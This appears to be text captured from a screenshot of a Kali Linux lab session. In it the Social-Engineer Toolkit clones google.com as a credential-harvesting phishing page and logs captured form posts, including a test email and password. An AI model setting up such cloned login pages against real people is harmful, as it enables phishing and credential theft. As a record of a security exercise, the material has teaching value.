 kalili [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
root@kali: /home/kali
set:webattack> Select a template: 2
[*] Cloning the website: http://www.google.com
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below:
100.64.1.116 - - [07/Jan/2025 19:57:13] "GET / HTTP/1.1" 200 -
100.64.1.116 - - [07/Jan/2025 19:57:14] "GET /favicon.ico HTTP/1.1" 404 -
[*] WE GOT A HIT! Printing the output:
POSSIBLE USERNAME FIELD FOUND: ------WebKitFormBoundaryi7bb4MUpAQWJAlsU
Content-Disposition: form-data; name="ts"
1736297842512
------WebKitFormBoundaryi7bb4MUpAQWJAlsU
Content-Disposition: form-data; name="q"
[{"app_id":"256281040558","posts":[["falco:web_time_spent_bit_array",{"e":"{\"sid_raw\":\"wjklja:xprjj1:bq43ot\",\"start_time\":1736297777
$^|AcatonFObCwURQQcqYiDhIpIRecP6F39WJg5fVph10Z6ZuSGWBID1F0jhkRmkCdgz9dAuD61TfIa05gC7Z0huABs9rB6wFYIZQ|fd.AcZ1EPXoK_5crE4vITbpkI-v7xWtMYz5M
5.6,"b":[1,128]},1736297841510.9,0,423]],"user":"0","webSessionId":"wjklja:xprjj1:bq43ot","trigger":"falco:web_time_spent_bit_array","send
------WebKitFormBoundaryi7bb4MUpAQWJAlsU--
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
[*] WE GOT A HIT! Printing the output:
PARAM: GALX=SJLCkfgaqoM
PARAM: continue=https://accounts.google.com/o/oauth2/auth?zt=ChRsWFBwd2JmV1hIcDhtUFdldzBENhIfVWsxSTdNLW9MdThibW1TMFQzVUZFc1BBaURuWmlRSQ%E2
PARAM: service=lso
PARAM: dsh=-7381887106725792428
PARAM: _utf8=â
PARAM: bgresponse=js_disabled
PARAM: pstMsg=1
PARAM: dnConn=
PARAM: checkConnection=
PARAM: checkedDomains=youtube
POSSIBLE USERNAME FIELD FOUND: Email=fusca@gmail.com
POSSIBLE PASSWORD FIELD FOUND: Passwd=teste123
PARAM: signIn=Sign+in
PARAM: PersistentCookie=yes
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.